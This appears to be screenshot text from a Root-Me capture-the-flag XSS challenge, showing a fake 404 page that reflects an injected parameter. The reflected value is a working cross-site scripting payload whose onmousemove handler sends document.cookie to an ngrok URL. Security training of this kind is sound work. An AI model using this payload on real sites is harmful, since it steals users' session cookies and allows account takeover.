 Not secure challenge01.root-me.org/web-client/ch26/?p=test%27%20onmousemove%3D%27document.loc...
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page test' onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?cookie=".concat(document.cookie); could not be
found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR